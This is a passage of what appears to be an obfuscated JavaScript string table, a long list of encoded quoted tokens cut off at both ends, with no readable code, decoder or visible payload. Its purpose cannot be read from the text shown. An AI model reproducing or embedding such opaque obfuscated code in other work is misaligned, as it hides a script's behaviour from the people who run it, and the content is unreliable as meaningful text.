kA','W44RtuzX','WQrZlbn/','W4RdV1RcMmks','eeBdRwlcRq','yCkXyCkxaG','W54Vt0Pi','W7yNW7/cS8kx','uIKXWOC8','W7K4W5FcICkt','vxPndCkB','WOZcLK7cPSkY','WRLJWQtcTby','yYNcUIxdHq','W5FcPCohfgq','W6tcL39lbW','W4RcRK96iq','BLG6W6DJ','Dmk7W6L8kG','DxuBW6nZ','WQnMWOlcHCk0','WQpdImo9ubS','W4mNidVdLq','lwHIrY4','WQ1SWQdcTHq','yWhcMHBdHa','ACoOhSkhWRi','WRNdKmo9vGi','WQqZWRddT8kJ','WRKoW5SGdq','rrlcUsZdSa','WOJcNfFcOmkW','WP3cPCowW6/dUW','WRZcLmoIW6BdJG','WQ3cG8oJWR1w','s8otfmk7WPq','rePfz8oM','WPX4FSombG','W5ddSvJcGCkh','W4FdNCkUjf0','WOZcRXjUW7e','f1bZW4FdRG','bSooD8oAW6C','ExqTWQib','DNuewGi','WQSoW40KkG','EmoAWOdcTmop','WRxcHLRcNmkG','FxWpuqe','sNyzW4z1','gCoKWOZcQmkj','WRJdG0O6W78','f8k0W7VdRCoQ','eLP3WOVdVa','WQ9JWOZcGJG','W50onaHP','W4lcVLPmdW','WP8vWOldUmkf','DKG9CHe','WRGZWPZdU8ky','m2XlEtO','WRD5gxpcTG','bw0NW6pdJq','fd4uW4bI','WRr6WPZcLmk9','m1nSW77dKa','oSo0r8oLW50','Cfu6WR4S','BmkyWQ9PEq','aKLssIa','e8o+WOpcVCkt','hCo9C8o0W6C','W7WYacHe','W4VcVSoyd2K','W5WbuGVcMW','v8ohmSkXWPu','WQWvWRNdPSkY','cdmhW5DR','W5FcSCkmWQ3cTG','W5BcQmkUc18','WPWIW6mTxW','fhnaW57dJG','WP7dPvyTW78','zcpcMaldVG','WQhdMmoJrGW','W5qMga3dJa','AttcGrhdTq','WOJdINq3W78','cfnUqHa','B8oSmSkOWOi','WRvXWRRcObW','B2DPsSoq','yLTktmoz','nmoeW6pcHSkQ','DhmjBWe','WOPIobBcUa','hSoBFCobW7C','eMbuWPBdOa','h8oxWQ7cRCkU','ffVdUN7cPW','zCkVFCkila','e0OWW79s','ySk4W4L3kW','E0zlbCkE','W5hdSvJcJ8kC','yJtcIbtdOa','W5ipW57cQCkt','wSo/vIldTq','W6u3BJtcMG','yuOJb8k3','W6/cSfZcMmkG','B8kHWODhyW','W6ycwYlcIG','ihZdL0lcTa','WPVdLqHmW78','sNONW65A','rCkUtCksca','W7SOxIddSq','WOxcTbL/W74','smoWttZdOq','WQ5MWQ/cPru','rCoaWPlcPmo0','mSoHWQxcSCkv','zmkfW5fmla','tSoKqt/dVa','WP3dVtC','W4JcImo0f1q','WQzGFCoCmG','b8oKqCopW4W','WQTNcw3cUq','WO3cLddcOmkR','W4NcQSoueM0','W7eYW6hcTCkw','WOWaWRBdMCkC','b8oIWOlcRmkr','gmoCzmoyW7W','vSomW7nzBW','kSo/vmo+W64','beZdQ2RcOW','zZFcMaxdQG','xSoufSkeWPC','WQP/g3NcVW','W4NcPCovhMW','W4NcVd9oWPFdT8oAeM8nWPaw','W6OaqXVcSa','cLRdLe/cHW','ySoCiCkZWRu','vga5gmkN','emo9wSo+W6u','WQJdJSo1vtS','WQxcMCoVW7BdLq','W5KgjIBdTG','ASk3CCkdmW','lGOIW7nj','DKnbWQOM','Dx4fW4nD','WRddGuy7W6m','tw8oW7PF','dhTyW4tdHq','WQiJcs7dMa','WQVcKf3cI8k2','Eg51r8oF','W5iFW6Scdq','vZ8/WOKG','qmo6WR1vWOW','lmoLvSodW4u','WRBcHL/cLSkJ','f0NdShdcSa','bSktp8k5WRO','F8oaWOHEWPC','AMGgsrG','wCkIumkQha','wmoqhSkVWOO','emoqymoBW6q','W5JdPvtcMCkf','ymoFWO1tWPa','W4Wfzh98','ACouWOGJW68','W7uatMfX','W4/cLmowk3K','W5hcOuTVpq','e1vcybS','WQxcGSo6W7NdGG','zh8eW5vM','bmkvdSkmWPe','WO/cVL/dJmou','WRmUWOxdGSkD','Fu1DwSkf','WPhcGetcS8k2','WPLIW7njca','wmoLws3dUq','WQPUWQFcRWq','W7a7fbzU','WRK0WO3dN8k4','W48WldddJa','E8oWWR9pWOK','W744ktZdMq','k8kcW4ldKmoO','pSogWONcQmoR','wCkQvmkYlq','txqeWOHB','B8kxW49jnG','y0KqW4bq','t8ojimkHWPS','vNb+l8k4','WQldLmoZlSo7','t8owWRHCWPu','amo4wmooW6K','W4tdQeFcJSkg','hCkpW4pdSmoA','WRtcNfJcH8kY','B3OOWQW8','udmJWOqX','ASkKWPfkEG','ESkIWOv1qq','z3SMWOGW','ACoDWPNcPmoy','WOCqWP7dVCkd','WRXQWPtcVCk0','W70IzdZcUG','W4lcTCkiWQJcSG','kSkvW53dQmoZ','dKnMyHy','D8ouWOrjWPi','WRD1WRFcVGu','WQdcG1FcP8ki','WRb9ymopiq','WRn1dNxcVq','DgCKWQu6','WPbeu8oNkW','W5mdW6dcNCkm','W7WYdaXi','WPFcOSoqdSov','r8ocWP52WQy','WRX6f37cQG','W5WGW6FcQmkj','W4qNmI3dMG','WQTRWOJcI8kV','zmoxWOdcSmoi','xmoko8kWWO4','WRX1eN3cNW','C8o9WRlcKSoh','mSk3hCkpWRa','WPOqWPRdRSkf','WQmcySo2lG','sfSRFvm','ENfIl8k6','WRf9WRJcQH0','WQJcRI1MW7a','WRtdGfq/W6K','z24nW5TW','W63cJSoHnx8','WQCBWPnohW','W5GWod7dLW','WOHdW5j1zq','WO1cgwNcOW','WQvJW60+cW','FMWkuba','lCo1xmo9W5O','W4lcT8kQWQdcMG','WPNcU8oEWRnl','sx5ocmkb','g0D5WOldOW','WRpdMe0QW6m','WOXUW7fvga','WRlcTxVcH8kJ','WQr7dg/cTW','W5FcTSkdWQpcPG','sCo7tYxdPG','ANCrW4X3','EaeeWPaL','BSodWO/cT8oh','bhrkDZm','bSoDyCooW6O','WP3cPCoZW4hdPG','W43cVePViW','W4qAyHZcIq','WPtdNv4pW5W','W4FcPCkdWQlcRq','xmoWWQntWRi','df5NWOddUq','W5dcKxhcPSk5','WP99gvxcVa','dKL4WPBdTG','BMOCuXO','W4ddGCkustK','W4hcUCkCWQVcOq','bmo4wmk3W6C','W4Oocc5e','ehbFW4ZdLa','ev9NWOtdQW','W5BcOfPUiG','W5CaCq3cIa','WR9KpglcOG','ehqFA8oE','p8kSdSknWQ0','vY4MWO85','ECo1WPhcTSox','rfzwwSkZ','qteIWP4Y','W4tcOCovehq','WOFcKflcPSk2','WRnmWOBcGYe','FwnJlmo+','kmk0gCktWQ8','k2PhW47dJG','tb0AWQGY','WRXVDmoAmq','WQNdVCo/DJq','og1bDcG','tvWPW6S','deTOWONdOW','W583zKrp','WR5TWRJcVrO','rcOWWOOY','WRKCW4O1iG','WRzPWO3cLSk8','W4NcMuX3bW','WRBdHKS7W7a','W4dcM8oLW7BdTq','neXqW5/dSG','ACkKWPjczG','W4LopYVcTq','WRVcHmoVWOddHG','yw8CW65Z','lCk9b8kdWQK','BxPNW6/dLW','W4aJoaVdIq','DCkJWOPjyq','qgDFtSoN','WPnRW6TBga','kKtdHKhcRa','W5dcTvb1lW','rNahdSkp','WQ0YWRVdTCkd','W6pcKh1mkq','W4KVhIJdLG','W5NcQ8ogcwG','WOvQW6rtca','WQT1WPRcMCk2','WQH/bg7cVG','lwrfysu','B3z6smob','WQNcMSoXW6tdKW','qmk3W61VeG','WRlcUN3dMCkz','iSkPA8kTcG','WQBcImoXW6tdKW','WR7dVmo3CHG','AMDwBCo8','WQZdICoTsWK','e2PjW5RdJa','WPlcMLVcSCk3','s8oti8k/WPW','qmk3nSkoiq','WO3cLKxcLSk2','wG7cRwRdRa','CxXzk8kf','WOtcTXrQW6a','CatcPaldQG','W4JcRmovf28','W6pcL1Dtpq','W4u8aXvh','u8opjmkNWOG','vmkSW4Xdca','W5Ctt0X9','WR5JDSouja','e8kXgCkmWQm','umo7wItdQW','WQeFWPddVCk8','W6SgpKFdNa','WPCIW4Ojnq','WRHNESoFpa','WQFcHCo4W63dGW','W4dcT8oQBc4','W50Ozvvn','WQOyW5OZjW','aaL9WRHs','hZqiW5T7','wJ4JWP44','rXlcRXBdPq','W5uYcYjG','cmotvmoHW74','W6m+kaFdLa','ENqbvHW','W6qQt1jZ','DLu3WR4z','cSkwzCkgW5C','W5VcKSoghv0','xIhdSrpcIa','WQ3dLmoaaSo0','g8ozxmoIW7u','WQz1WQhcUXy','WQGeW4Sdpa','W7BdKxJcVSk8','WQ7dRgiOWP4','WPH0W7XmcG','buOrW6r3','aCkyWP7cLSkX','r8k7W6r4da','fmoVWQ7cISkF','nMreEJO','ju4KW6NdRW','W4uzmIFdIW','WQdcM8oZW6tdJa','WRfhWQBcVIC','WPP5WQpdN8kD','WOmnWO/dTCkd','W4tcU8k2WQVcHW','cY4wW4jJ','WONcMColWR5w','hCoHW5L+bq','b8oSWOBcTCko','WQJcHLZcMCkW','WObVz8oArG','lWC9CCoGWQNdM8okW4xdTIJcNK4','d3LcW4NdHW','eKf+WPhdTG','W6KgANfX','iqeEW5Tc','W58LkZ/dKq','mmk8CmkhWRu','WOTlWQdcTa','W5m3Bt5o','rH9LlmoU','WR0aWPOKBq','WPNcVCopWQfy','n8kBW7RdP8ot','WR3dUCoKhSoo','BhWzvWa','WO7cNeRcRSkX','W5jrWOpcQmki','W63cJSoohHi','BfuYWR4Y','xmo5tcBdTG','W5pcSSkrWRFcOG','WOldI8obl8o2','W5/cRSklWRdcUq','WQxcH8oLWOddNa','FSkWWRH5rG','W5qPA0Ti','atCsW4DH','mwTvBda','kKtdSw7cPG','WPdcHeVcK8ks','WO/cQq5SW7W','vSo/ttddOa','W6tdVNZcHCkG','WRuhW4y3lW','C2mQWQSY','E2iUWR02','c0FdRg3cQq','yvqzvYK','B8ottrBdNG','q1PrFCoZ','B3bLumoE','W4SgEbVcHG','ASkiW49rkq','DSoZaSkAWPe','W7BdO3BcT8k5','edCfW4X4','h8oVWOlcRmkj','e0n3WOhdOa','WObSW5aJCa','xLj4y8oH','fgTnqHa','WOBdISobkmoR','W4NcUCkuWRJcOq','WRjZg1hcRq','DSkiW4HslG','WOeeWO3dOmka','seKAW650','jMvkDWW','Fg0isH4','o3bqAZS','z3DNqCoy','W6K5ga7dSG','rea/WPDy','bfLLWORdOa','nhLAWQtdSW','jxDsWQtdIa','W4SPDL9z','bCoyE8ouW6u','cSkupmkfWRe','W7tcK0qqcq','WRbKWPBcH8kT','D2DlxCoH','naiJW6zO','nCk+gCkEWQS','W6BdKSk3vmki','FCohWOBcQmom','xmoommkMWOS','y2OaW5X0','W4CxCXFcNq','vCkpqmk3fG','yhekW4nH','lmkvW4FdQmoN','WPNcNvZcUCkQ','bSocyCojW7G','kmkUW4ldP8ok','nCormSkXWRK','ngnnEZy','jh/dIwVcJq','sCk9W5vwba','WONdJ0KyW5y','WOurWOBdOSkw','l8kJfmkeWRe','W5KEcIXB','uMi5bCk4','W40OW47cL8kV','m8ofWRFcRSkc','WQ/cKfdcKSk7','WOZcOCoEWRHb','WR3cKmoZW5BdLW','gu5PW6lcRG','nxzfW6tdPa','iM9zCtC','zCkkW6npmq','W4dcPMmyW4q','WOOCWRbDda','W4VcV8okbha','WQ/dLmo5sbu','WPFdRwKAW5e','WQhcKmkBW43dKq','WQOqWRNdHCkC','ENf6vSoC','WQldG8oZpSoy','eu/dSw3cQW','W6OeuLzT','amopWQL3WPq','s2HjdSko','bL7dUxFcPa','WOBdImotlSoT','W4BdT3JcHmkf','a8oeW6WPgYddKw7dTCkkgCoz','dMfCW77dUG','EmopWPjaWOO','WO3cQmoBWRnu','WOVcUCoCWRju','WPRcVmofWRHc','WRzGWPNcSSks','WOtcIK3cV8kQ','cg9tW4VdMG','W6OhbqtdMa','EYZcHr3dPa','WQxcHSo7W4FdTW','WQhdJSo0xJ8','W77cLmoAbvK','W6/cMNzBcq','WQddPvtcOW','rMK7WQzo','WPZcNCoCW7VdTW','uCkxW4HWda','yCkLWOTayW','WRXrWQxcGWK','WR9Ig3ZcSa','W68UW6hcRmkl','W4OKzwzB','WQpdICo7wYa','f0n0WPZdOW','WQDJE8onpq','rmotxq3dOq','f2jDW6VdTW','W6ZcNxjzhG','ghnmW4ZdMa','WQRcHKJcH8k6','WRpdJ8o7wry','wSoxWOH9WPa','WRntgdiSqsVcLw3cGb8','r8oZxZBdOq','W6eHutZcTq','y1fGs8oT','WRvIWQZcUHy','z2ePWQG3','sCk6xCk5pG','vvmJAc0','l2fgDIO','t2Gqf8ku','mSkfW5FdSCoX','cLTWWOddVq','x05jEmoT','W6StW4hcNCk4','AgX0vCok','FCkTWPTAzW','amoNWOlcQCkt','BwadW4jH','WOzVW69qba','WRjMWO/cHCkH','iSkoFCk2dW','W7mfW4ddH8oW','lCkUW7JdVmoZ','CNKerH4','W4/dQLZcHCk8','hqKmW7nW','WP4vWOldT8kB','W7iaW5Xbla','uJNcUc/cIa','thnweSoQ','rCofWO/cISkZ','WO4oWRBdTCk2','FabGBce','W7iCWP1ypa','WQVcS2ZcRCkS','x114d8k7','WRqEW7Svda','WPZcUSoKWRPH','WP7dLsThW7O','zmklW4XDmq','WRlcL1JcLSk6','Fwv3tSof','hSkZW7RdKmo9','e8ksgmkOWO0','WQCjW5W0jq','W4hdPL3cGSkC','tZawWRi+','WRNdVCkuFbq','WPpcMvdcRSkW','W6FcTGD9W74','wmkux8kbcq','EJJcIrFdPa','W6pdSxJcG8kA','WO3cOmodWQLz','ymoaWPVcTSow','W4dcGmoyiK8','WQT9f2hcOa','WOxcHuFcPCk+','W5iKyKj7','WRb7WONcLmk8','x3KDWQ06','W5tcUSkdWRJcSW','bgBcMWNcUW','WQj6D8oWcq','bmoaDSoEW6S','WOGsWOpdOmkd','vSo7Fs/dSa','W7ddPINdGmomWQ/dISoMaCkUW5tdRNK','wSonnSkKWPG','WRCzW6ORaq','pCk6fSkfWRu','WOWAWQbfhW','WP7dLSooxry','cCoyWOFcGSkk','CCoMfmkIWRK','WPdcGLhcU8kS','ygT1u8oA','DJqDWO0Z','c1pdOMZcOa','W6ZdNedcNSkz','WOipWPBdPCkv','FSoaWO7cUSoA','WRhdMfepWOS','vmopjSkKWPW','W4xcOCoSpLS','W5mqcsHB','WRddJKe8W6q','W6lcQ8kkWOtcSq','s1PVhSkV','F8oDWPlcU8oE','zCkpDG','WQtcOvFcRCkz','FhDSaCkN','lSkBW4xdICor','WQT0WO3cHmk+','W4KIjthdMa','W5pcPSkqWQVcSq','sCoIDfVdUW','WQ1iW5zIfW','hmovyCohW6G','W4SgEa/cJq','W4GKC3rD','WOVcLe7cUCk7','xcGNWR4K','WQqkcZCH','xmoBl8kOWP0','WRfnymoNoa','w8kOqSkTfq','lcGJW6qF','WQL/Fmoyoq','cvPYWOZdOa','WQSjC0VcUa','WQBcPL3cSCky','WOy2WQBdVSkF','BSoGAZBdVW','WPpdVIFcVmkh','WRKjW4KNnG','ESoWWR5vW7O','vSkUx8kleG','W6/cIZVcLCkT','rWO5WQGx','Dg4hW5T9','x8k6v8k4kG','W506lIFdMa','DIe2WRiU','xtxcNWxdQa','yCk7WOPwAq','W7K9W7tcSSks','WQ16gh/cTG','WO3dL8kJWQrb','bmodD8oFW6S','WP7dKeeNW7m','FmkTWPTtEa','FNmmuqu','W74Ueu9m','vIGNW6zy','W5iTCKzm','WOWrWOZdVSkC','xSo6ucpdQW','gSodFCoEW7q','WPFdUmocdmo8','W44duJ3cIW','W480os5j','WPNcTK7cG8k0','W5NcTCosa2K','eCoVFCo7W5u','cmkBW6XSeW','WP/dKwiXW6S','W44ZpGFdMa','e2vmW4JdGW','W4WmCqFcKW','W6SIW6/cU8kj','W74XpJRdVW','WPaAWQPxea','ACkdWRvetW','ECkdD8kMma','WOlcNGTMW5C','WOXKnf3cNG','xKrAFmo6','CcVcGrpdQa','Dh4TCYu','WRHVWOZcG8kV','CCkyW5folq','vHCgW6XH','BN1HqCoz','WRz6Fmk7dW','W5ylddDy','imouEConW4y','u8kwWQ9trq','wwrle8ko','WP5fW5XSla','tfT5F8o6','zX8FCCoc','WRddJvu+W64','WQ5nWR/cOX4','WQ/cNGLoW4S','WOKgWP/dK8kV','W4iGBeXz','smkYumkQmG','WR11zmogkq','jmk5pCkQWOS','tMjmfCkg','dLjnzqW','A2xdQxtcIW','fJ0CW5HP','WQpdLmo3vX8','W403iWBdLa','WR9kW6dcSmku','WP1OmMNcRq','WRrlWPJcKSkZ','CSobWP/cUCom','W5mhhcDE','x8o6xJpdOG','WPPnWQpcLmkZ','D8kxW4bjiG','WOjUW6LpbW','kM/dHwBcLG','BvxcKrxdLq','jCkyWRNcGmkM','WRNdKuGWW64','jSo4ySodW54','sSkjW6H7mq','rfDnFSoQ','yCofWO/cTCoB','WQRdLCo/cCoC','D3PjbCkY','W5adDen/','zCkoFCke','aSo6WOxcOCke','tNeqhmkm','W4hcOSoshwS','smkhWRf5xG','rCoSutVdSG','W447EhrT','efCDWOGw','W4tcQLDWkq','zCoBWOnbWOW','WPPtjbBcSW','FmoEWOTzWOO','vSkTuCkLpa','W5FcVK1NiW','W4pcVf1OlW','c1VdUxdcQq','ANe4WQmW','ymk4WOJcNCoY','s8kkySk5aq','W5Sjosvh','WRbiv8o7ma','mxbzDYa','z3D9uCof','WRvKzmoapG','y1XksmoX','xH49WQ8N','W44sW5/cSgi','cerDWPtdMq','WRTdWOFcLSkw','WORdMmo1lmov','WONcIxhcUSkx','WODjqCoH','tdu6WPa/','qCoyWOZcN8oW','vvPnySoH','WQCzW4Ocpq','W5tcON9kbq','WRb2W5G3ia','WQJdMmo8zXK','WP3dJSoknCoI','WRFcJ1dcJmkI','cmofECodW6C','smoonmkRWPa','WRz/WQRcVGS','WPTRWOtcM8k9','WQ1IeNBcOa','WQ5Kh3ZcRW','W6WueW9E','WQXNdNtcSG','f0NdS3lcSa','W53cQSoteN4','W4xcV1z3iG','W4xcU1f8iW','kSkVgSktWRi','D8kJWPbwAW','WOJcPSocWRnc','B8oaWOhcU8ov','W6C+W6lcUCkv','WRquW5C+pa','t8oGxcldVG','sCkZwCkHmG','W6miANfB','WP4OWOfydq','DsFcNGVdRW','dgXLW6FcUW','W5RcPCojcgG','CmkMWRr+ba','WRhdLSoRrqm','WPJdTSoxrMe','zSoDWOHsWOm','oej9WOZdJq','W4Oefc9l','imkKW4FdPmo/','r8oNtJddHa','W5KGlYtdVa','DNmgDgu','W4lcU0z8mG','eSkYfSkUWPW','CqpcMXpdIq','xcGLWPO7','W4WOFXBcNG','txbbfmkm','iSkXemkbWQ8','smocWQtcK8ow','W4aItKjh','mSkHeSkDWRq','WQelEs/cJa','cgbNDWC','WOn6W6vPlq','WPjtW7HSba','W74MkdZdLW','W43cRL5Pkq','uw8pgmkF','WRZdR1CoWOS','WPXNWQlcTSkw','WP1QWOxcGCk/','dhfDW4BdHq','lwbrDIS','dCogBmoFW6q','WRLwWQ7cHq0','W7e4W7FcR8kj','WOGoWOtdPSkn','W43dQv/cGSkE','jmosyColWPy','W5uGjYddLq','WQ/cP3VcPCku','W4ZcOeX8oW','x8okimk7WPS','WP1UWQxcOYm','W5xdQSo5wsS','WO0OW6mjeG','W4WAdIXS','W4CFaYOH','F8ogWOlcRSoo','WRXTWR/cQqO','WPpcT8ozCbe','AmkvA8kOiq','WQNdUmoawIa','WRbZWR3cUrW','ySkEW5fbnG','W6CaWRTWca','WOGnWP3dVSkg','eaPWymom','ntWqW5bi','WOGvWPZdR8kf','f0S7sre','W5qzhcjo','W47cQCkAWQxcOq','pSoBWOldNSoR','W7uzWOpcN8kX','vCkNWOPkwq','WQ9ZWRJcVGK','WONdNmodBrW','WOyoWOpdSSkD','W4idBGRcLa','W60GW7FcU8kz','WPejW7VcK8kZ','Fw4Cwau','WPTIfedcGG','WOOCWP7dVSkD','W7C4hq1J','WR3dLCoVsHW','kCkPpCkJW5C','WQtcP8oCW43dLG','WR9YW59qnW','W5tcJmkqWQNcRa','wY4MWOWJ','W4VcImogigO','FmkHW5e3jW','wgrEc8ko','W44hdGnU','WRjPWOFcMCk2','WO1lWOtcV8kx','kSodDmodW7q','y2uWeCks','WPJcOmooWQbe','W4SrguFdUa','dwXgW5pdKa','WQ7dG1mPW6y','WObSW7VdVCko','W7xcL8kBWOJcMW','tmoenSkQWO4','aMztBJy','vuHnF8oN','uZiKWOq0','WOhcG8oVW7NdGG','W4CSjItdNq','WQ0DW5GKjG','WR4xW4CWna','A2uHWRaT','W7OCd09S','WO/dISorkmo5','tLDcvmoh','WPxcLfdcVSkP','WQ9/fgZcRq','jf91yaO','W7a5pYb7','W44TAeDg','F8kGWPfyzW','W74SW6VcT8kw','WOdcTSoJW63dPW','Fx5Pqmoj','W5aDWOpcUSk9','reaVW7mH','WPaGW4qLxW','W4NcQSkbWRtcOW','FmovWPhcTCor','WQdcMmoyWRfM','WOtcLuFcOmkQ','WPGGWRvWoW','m0r8WQhdNa','B8k9WOvAEq','WRZcG8oIWQ16','FSoFWOlcT8ow','ceTIW6/dRG','WRvywSoydq','BNqHxqC','WPb6pLFcIa','C8oaWQ7cM8o1','WRxdKmovsaK','WP3dVwKEW5e','W4FcSLb/oa','WQZcNSoNW6ZdHq','WPBcG8ofWRHT','hmoCF8k3WOm','WOmbWQbadq','qCk0wSkdoa','vMuvhCkB','WQbUA8o7jG','dxjqW4VdGG','rmoBtu7dUG','m2X6WQBdGa','W7ilpXnS','W5uAbZZcOa','WQLMg3xcRq','WRxcG3BcKSkY','v0D+wSoB','wmkLvSkXmq','yhnreSkf','fd0kW514','DhW9WR8T','jSk/d8keWRS','dSoaFSoCW70','A3qRW6bC','uemXgSkT','mCklW7NdRmoi','a17dQ3dcSW','W44lDalcIW','WRKoW4CPlq','W6qvC0XX','BGbGFsW','h8ozWOxcImkj','WRBcLN3cISkC','WOJdT8oFCYK','rmo9vsxdOG','WPtdOCk9lmku','WRNdML85W7q','WOX1WR3cICks','WPbdx8oEuW','WR59C8ouiW','bePpEsa','WOxcO8ocWR1z','WOhdR8oPamo4','WORcRq9GW78','r0ScW6b0','DdxcIXhdVG','W7WYecKH','D3Gxwa0','eeddShBcSW','n8kTdCkjWRO','v2DFeCkc','BMiExXK','W5irlIPb','yCkdWODsrq','rI8MWP8+','W5eIz1je','WQ/cGv/cJ8kK','xcO3WPeL','WRijW5yjfG','WPVcVGXKW6W','W7ewpGrb','W5JdLwxcOSk/','WR3dNmoGtsK','ohPEWRFdPW','sComlCkHWPa','umoMvJBdSG','qf1mz8o9','ASoAWP1rWOi','Cx04WQSI','WP7dQSooFdu','CxGnwau','W7fhW67cKmkX','dSoFDmodW7K','xCk0xmkTkG','WQRcGLJcH8k9','WRtcHLpcJCk5','jK1fW65cW6JcG8oVvXb9','W4pcSCobc3e','x3vnhmkr','fSkVCmkOWRm','WPNcNmoaWQLV','DNzMW7X+','WR9kWO3cTSkA','r1zkySoO','WQCYWRVdKCkJ','rfm1qSoL','W7O7W6lcRmkB','bvTHW6VdTG','v8oBgmkVWPK','c2BcM2hcRa','W50ftSk9nG','AComWOlcPmot','W5NcSL9YmW','C3zhFCkt','WRWvW4y+la','AI7cIWRdQq','WRtdHL81W70','W6FcSSo3WQxcLG','e0bPWO/dTq','DMOeW4r7','wmoHWOxcR8oY','W6FdG3ZcJ8kj','WRDzu8oNja','xWxcMqRdLq','i0HUgdq','WOCSWOfKnq','W546W7tcN8k2','WOqqWQTCcG','vSkOx8kJmW','yCkQW4Tymq','WOTpWPNcTSk5','W60fW5/cMmkZ','CSkfW4rFiG','FmoxWPbDWOK','WR3cGCo4WQD9','dutdPMtcRG','W6ufWQBdK8ks','iWeWW7LL','B8oJWPnXWQi','W4xcUL1SlG','ceLKWP/dRq','WQVcQ03cKCk/','W7eoW5NcSmk2','W4pcQ8kxWOZcRq','rhqyemkt','WR/dJ0K8W60','W5lcPmkvWQVcOG','kbCqW7ni','WOJdISoqpCoZ','WOVcHmoeW4vz','iCk6cCkiWQm','W4xcOmktWQlcOW','m8kHdSkzWRi','FSkdW41Zmq','vJJcUcFdQa','WR3cNCo9W63dMG','W7eRW6pcS8kl','WRfrWQFcTcm','WRhdLSo2wWi','tGSfd8kG','W7RcN8oWiG','B8othSkXWOW','WPLuuCoEcW','WRJdQCoqfmo3','cKvJWONdUa','mCkTcmkjWRO','W6VdImoJkhC','furRWOBdVq','s0PxFSoZ','WQrQcfFcQG','WOJdI0W6W6K','uSokm8kIWPu','WRRdG8o0tX4','FmkyW4ruiG','FSorWPhcSCoF','W4hdNCodAv8','W5a4Dv9u','E8oFWOZcQ8oh','WPnPW5bFcW','qKLjy8oG','BgD7umor','z8o1WOhcKCok','WRZdQuyRW78','vw4ocmkg','Be1FsmoL','dfz5WPFdQW','txqmW4HD','xIxdSwRdQa','rmoBi1VdOa','W4iSiZ/dGW','kMzEWRldJq','nCo3gCkZWQK','W5dcImkoWOtcSq','WPFdUSo1Cam','W7qLW7ZcPmkX','W6CdWQTyoq','WO9KW6vCfW','sSooWRpcRCoh','W4BcRSoxe3O','B8oeWOXpWOm','ACopWOnrWOC','WOqhWP19dW','W43cRmkmWRJcUG','r3mpbCkp','W6xcV191hG','WQhcLmoMW5/dLW','f8oKWRFcKmki','zYNcQsVdPa','WOldQ8o8xJ8','WRBdQSolAH0','jaWNW6rY','WP1Dl3dcQG','gwLAW5ddGG','mLHBW4ldLG','WRHDbvxdGq','x1G6W71Y','qSoWWQr/WRu','qwCye8kn','WO/dHCoVdSoT','aw7dSvxcOa','WPPwWOtcMSkU','rCoZWO7cUSoA','pSksW4tdSmoF','W5CfEbJcIG','WOmoWRa9oq','WOxcTbPNW7O','gM5CW5RdOW','zMn2rSor','W6lcGSkYWRBcGG','D0SdW7zd','WQRdImoJvSoR','WPVcLaH8W74','WQzGWQ/cPWm','kmk6gmkgWRC','vJK/WO0J','W5SAesPE','W47dKupcGSkL','WRbrmLBcOW','yerdz8oG','sM4LWRrM','xmkevCk0ca','WOisWOBdL8k5','nf5sEG8','z8ofvSoJW7K','WPNcOXHHW6K','vxrtf8kA','W4GTpdhdKW','r8oFWOmHhq','x8kOw8kQkq','WQZcHmoIW4VdPG','WPagWQjefW','b35mW43dHa','WQBcLSo+W6pdJq','Bh86WQO+','h8oLWOFcRSkc','e0D6WPZdPW','vSoSvdBdVa','W5msddHl','mCk5cmkhWRO','W4NcP8ondN4','W7KVW7/cN8kX','amo1WPRcOmkn','zhj1v8oh','B3iCW4z/','th4eW6nt','WRpdRCoIEG8','ygalW4bO','WQLZphtcMq','WOtcTxdcOmk5','zttcKXpdVG','e8oVWPtcRSkb','WQOyWQn2fW','WRpdGfaPW5y','W4K6pY3dLG','W6O5W6VcPSkp','WQFcGmoSW73dGG','WQdcOZdcLmkv','D3SoW4v+','zhCCW5H8','mffCkCkf','iSkvW5RdSmoY','WPKhWPpdOCkB','W4NcVmogdM4','W7lcSfjrdG','WQH8eh3cSG','WQ19WQNcRqS','bCoqC8oaW6W','W4quW4HimG','r0u5mSks','WPrJWOVdQmkV','WR7cT8oGsHu','oxn4mCkh','WQRdK8oxvI8','aSowvmoVW5K','r8oZWQxcMCoP','sLzNz8ol','vLTiFSoE','qh4itIO','yJlcKWRdRW','WOJcVLBdJmou','WQ7dKf0KW7y','bLTMWO3dVq','W6WhwcpdPa','CCkZWOO+ya','bmoAymohW78','WOHmWQZcMce','WRNdQdVcNSkC','W4eBEqNcIW','iermAdC','WRNdSxu/W4W','WP9AASo7gG','WQhcPKSoW6G','gCo5WPVcSmkb','WOZcPmoxWQ5p','WQdcVSoQkfq','BM4zW417','m3TDW5ddPq','WRNdTZVcJ8kT','cKbSrHe','WRWFW5ONma','jK3dOKJcJW','WPRcUGDNW6e','wSkHxSkdvq','FxqjW4re','shWrgmkh','hSopB8oyW6a','sSkdW6rQla','uuiSWPaD','WOmnWQbqhW','WPJcRZPDW5W','vLumwMy','W48zW5NcNCkW','DxGgW5X/','lmk2gCkmWRG','z8o0wSogW4a','W4y1DuHk','WO0JW543da','dHuTCWa','WP8QWP1wka','DqKKb8k3','WRFcHf/cMCk7','uJ0GWOuS','W7KpxI3cLa','ESkNWR5wBG','WRGIWRFdHCkJ','W4hcQCowehS','CIxcNHddPq','d8obz8ovW7q','W4upyatcIq','uhzjdmkv','amovpCkKWRG','W4CVocddGq','W60RzJJcMa','WOSoWR5FcW','W6xcJCkiWOJcTW','rLHddSkf','WQScW5qPlW','W6W4W6pcSmkr','WRb8f2hcSq','ASo4WQZcMSow','B1D+WQNdGa','WRxcOuFcHSk5','vmkQWQ96lW','zg92vmob','W4lcR1b9lG','BmoxWOLcWOm','D2SBW4zO','WQ11g3hcQG','W4ixDaBcHq','amoFWR9ZWPG','WObCxSo8ha','CmkmW4XnkG','WQXZWQBcPq4','sCoVCtldTa','pmotWP3cLSkC','fZ0iW5P8','wbXdcmk1','W6OHW73cRCkp','WQP8WQdcVH0','W4NdVfVcHCkn','jLZdS0/cLW','WPWlWRZcJWG','WO7dLCo0rIi','WOpdLSotlmoT','W5ujFXtcSq','wtPBWR4K','tCoBnSkOWPy','FL/cJMpcLa','ruHKuCoA','gwTqW5JdIG','WPSkW7WdbW','WOBcOSogWRnD','afldP3tcTa','jmoug8onW44','w0HjEmoG','WR58FmoAiG','vmkzWPvEba','bISFW4DY','WRiDW54Hla','W47dJCk6WQtcRa','h8oeD8opW7O','eefWW6VdGW','W4xcO8oVbK4','q8kYumk6fq','W6OMW4pcHCkp','txrzf8kB','xfOwsZW','vCkBW4DTaq','WPeEWPZdSmkt','W7XZosvy','dmkxW73dMmo1','ccGxW49Z','CfPMWPZdJG54','WP4BWOBdV8kB','WRKiW5q0lG','WQpdQCoCh8oz','mmkU